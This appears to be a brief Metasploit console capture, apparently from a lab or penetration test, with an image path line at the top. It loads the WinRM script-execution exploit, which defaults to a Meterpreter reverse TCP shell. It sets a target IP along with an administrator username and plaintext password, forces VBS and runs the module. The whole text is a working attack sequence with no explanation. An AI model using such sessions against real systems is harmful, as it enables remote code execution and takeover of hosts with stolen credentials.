 msf5 auxiliary(scanner/winrm/winrm_cmd) > use exploit/windows/winrm/winrm_script
_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/winrm/winrm_script_exec) > set RHOSTS 10.2.16.98
RHOSTS => 10.2.16.98
msf5 exploit(windows/winrm/winrm_script_exec) > set USERNAME administrator
USERNAME => administrator
msf5 exploit(windows/winrm/winrm_script_exec) > set PASSWORD tinkerbell
PASSWORD => tinkerbell
msf5 exploit(windows/winrm/winrm_script_exec) > set FORCE_VBS true
FORCE_VBS => true
msf5 exploit(windows/winrm/winrm_script_exec) > run